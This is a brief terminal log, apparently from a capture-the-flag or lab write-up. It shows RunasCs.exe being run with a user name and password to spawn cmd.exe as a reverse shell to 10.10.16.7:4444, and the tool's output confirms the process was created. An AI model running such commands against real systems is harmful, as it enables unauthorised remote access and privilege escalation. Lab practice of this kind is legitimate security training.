 PS C:\Windows\tasks> .\RunasCs.exe backup ytkCAMAGNEfDiMAvFpdEVGyNzQotkczpxOstRv
NT cmd.exe -r 10.10.16.7:4444
[*] Warning: Using function CreateProcessWithLogonW is not compatible with logon
 type 8. Reverting to logon type Interactive (2)...
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-34996$\Default
[+] Async process 'cmd.exe' with pid 2368 created and left in background.
PS C:\Windows\tasks>